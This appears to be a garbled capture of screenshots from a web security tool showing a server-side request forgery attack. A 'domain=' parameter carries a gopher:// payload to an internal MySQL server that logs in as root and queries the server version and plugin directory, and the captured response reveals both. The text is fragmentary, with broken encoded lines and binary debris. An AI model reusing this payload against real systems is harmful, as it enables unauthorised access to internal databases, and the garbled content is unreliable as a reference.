 Connection: close
2
3 domain=
gopher://172.73.23.100:3306/_%25a1%2500%2500%2501%2585%25a2%253f%2500%2
500%2500%2500%2501%2508%2500%2500%2500%2500%2500%2500%2500%2500%2500%25
00%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%257
2%256f%256f%2574%2500%2500%256d%2579%25
%2569%2576%2565%255f%2570%2561%2573%257
2503%255f%256f%2573%2505%254c%2569%256e
569%2565%256e%2574%255f%256e%2561%256d%
79%2573%2571%256c%2504%255f%2570%2569%2
f%2563%256c%2569%2565%256e%2574%255f%25
%2506%2535%252e%2536%252e%2535%2531%250
256f%2572%256d%2506%2578%2538%2536%255f
567%2572%2561%256d%255f%256e%2561%256d%
6c%2521%2500%2500%2500%2503%2573%2565%2
0%2576%2565%2572%2573%2569%256f%256e%25
%2574%2520%256c%2569%256d%2569%2574%252
2573%2568%256f%2577%2520%2576%2561%2572
520%256c%2569%256b%2565%2520%250a%2527%
6e%2525%2527%2501%2500%2500%2500%2501
Search...
0 matches
nnection: close
7 ntent-Type: text/json;charset=utf-8
8
9
"ip":"gopher:\/\/172.73.23.100:3306\/_%a1%00%00%01%85%a2%3f%00%00%00%00%
%5f%6e%61%6d%65%05%6d%79%73%71%6c%21%00%00%00%03%73%65%6c%65%63%74%20%40
CAIAf4AVAAAAAAAAAAAAAHYyNVF2
WwvcGx1Z2luLwUAAAb+AAAiAA=="
Search...
0 matches
Converted text
Copy to clipboard
Close
1 J
2 5.6.51MA=OT7V,ÿ÷€v25Qv!=PYO_qmysql_native_password'def@@version_commentýþM
ySQL Community Server (GPL)þTdefinformation_schema VARIABLES
VARIABLESVariable_nameVARIABLE_NAME@ýMdefinformation_schema VARIABLES
VARIABLESValueVARIABLE_VALUEýþ""
3 plugin_dir/usr/lib/mysql/plugin/þ"
Search...
0 matches